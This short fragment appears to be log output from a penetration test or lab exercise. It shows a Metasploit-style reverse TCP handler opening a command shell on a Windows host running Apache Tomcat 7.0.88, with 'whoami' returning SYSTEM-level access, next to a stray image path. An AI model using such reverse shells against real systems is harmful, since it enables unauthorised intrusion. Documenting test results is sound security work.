 [*] Started reverse TCP handler on 1
[*] Command shell session 1 opened (
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\apache-tomcat-7.0.88>getuid
getuid
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system